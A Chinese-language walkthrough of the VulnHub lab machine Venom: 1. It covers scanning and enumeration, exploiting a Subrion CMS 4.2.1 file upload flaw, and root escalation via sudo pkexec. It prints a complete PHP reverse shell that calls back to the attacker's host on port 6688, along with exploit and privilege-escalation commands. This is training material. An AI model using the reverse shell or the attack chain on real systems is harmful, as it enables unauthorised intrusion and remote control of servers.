vulnhub靶场之VENOM: 1
准备:
攻击机:虚拟机kali、本机win10。
靶机:Venom: 1,下载地址:https://download.vulnhub.com/venom/venom.zip,下载后直接vbox打开即可。
知识点:enum4linux扫描、敏感信息发现、dns解析、Subrion CMS框架、文件上传漏洞、shell反弹、pkexec提权。

信息收集:
通过nmap扫描下网段内的存活主机地址,确定下靶机的地址:nmap -sn 192.168.5.0/24,获得靶机地址:192.168.5.180。

扫描下端口对应的服务:nmap -T4 -sV -p- -A 192.168.5.180,显示开放了21、80、139、443、445端口,开启了http服务、ftp服务、samba服务等。

使用enum4linux对samba服务进行扫描,命令:enum4linux 192.168.5.180,发现账户信息:nathan、hostinger。

访问web服务,在其源码信息中发现md5加密的信息,解密获得:hostinger,上面已经获得账户信息,猜测这里可能是密码信息。


ftp服务:
使用获得账户信息:nathan、hostinger和可能是密码的信息:hostinger进行ftp登录,在使用:hostinger/hostinger进行登录时,成功登录。在ftp服务中获得隐藏的文件信息:hint.txt文件。

下载hint.txt文件并读取该文件信息两条base64加密的信息、一个密码信息:L7f9l8@J#p%Ue+Q1234、一个账户信息:dora、一个域名信息:venom.box。

对两条bse64信息进行解密,获得一个解密网站:https://cryptii.com/pipes/vigenere-cipher。


在该解密网站对获得密码进行解密,获得一组密码信息:E7r9t8@Q#h%Hy+M1234。
DNS解析:
win:打开C:\Windows\System32\drivers\etc\hosts文件,kali:打开/etc/hosts文件,添加:192.168.5.180 venom.box,然后访问:http://venom.box/。

使用获得账户和密码信息:dora/E7r9t8@Q#h%Hy+M1234在登录页面:成功登陆后在设置页面发现框架和版本信息:Subrion CMS v 4.2.1。

获取shell:
在kali中搜索下该框架版本:Subrion CMS v 4.2.1是否存在漏洞信息,发现了一个文件上传漏洞。

查看该漏洞的利用信息并进行利用:python 49876.py -u "http://venom.box/panel/" -l "dora" -p "E7r9t8@Q#h%Hy+M1234",成功获取到shell权限,但是获取的shell权限执行命令受限。

但是利用该漏洞之后在web服务中的上传文件的地方发现了上传的文件信息,其后缀为:phar,因此我们上传(右键)一个回连的php脚本,脚本信息可以在:https://www.revshells.com/网站生成。上传成功后在kali中开启对6688端口的监听,然后访问该文件:http://venom.box/uploads/shell.phar,成功获得shell权限。

<?php // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php // Copyright (C) 2007 pentestmonkey@pentestmonkey.net set_time_limit (0); $VERSION = "1.0"; $ip = '192.168.5.150'; $port = 6688; $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; sh -i'; $daemon = 0; $debug = 0; if (function_exists('pcntl_fork')) { $pid = pcntl_fork(); if ($pid == -1) { printit("ERROR: Can't fork"); exit(1); } if ($pid) { exit(0); // Parent exits } if (posix_setsid() == -1) { printit("Error: Can't setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING: Failed to daemonise. This is quite common and not fatal."); } chdir("/"); umask(0); // Open reverse connection $sock = fsockopen($ip, $port, $errno, $errstr, 30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } $descriptorspec = array( 0 => array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>


提权-nathan:
使用之前获得账户信息:hostinger/hostinger切换成hostinger账户,然后在/var/backup.bak目录下发现.backup.txt文件,读取该文件信息是hostinger账户的信息,但是已经切换到hostinger账户了,这里已经没啥用了。

尝试使用sudo -l和find / -perm -4000 -type f 2>/dev/null来查询下可以进行提权的信息,但是没任何发现。

然后经过一番查找发现,在/var/www/html/subrion/backup目录下发现.htaccess文件,读取该文件信息获取到一组字符串:FzN+f2-rRaBgvALzj*Rk#_JJYfg8XfKhxqB82x_a,猜测是nathan账户的密码。

使用获得的账户信息:nathan/FzN+f2-rRaBgvALzj*Rk#_JJYfg8XfKhxqB82x_a切换到nathan账户。

提权-root:
使用sudo -l查看下nathan可以执行的root命令信息,发现除了su外都可以。

那就查询下具有root权限的命令信息:find / -perm -4000 -type f 2>/dev/null,发现find、pkexec等命令。

查询下pkexec命令的提权方式,命令:sudo pkexec /bin/sh,成功提权到root权限。

获得root权限后在/root目录下发现root.txt文件,读取该文件成功获得flag值。 



 浙公网安备 33010602011771号
浙公网安备 33010602011771号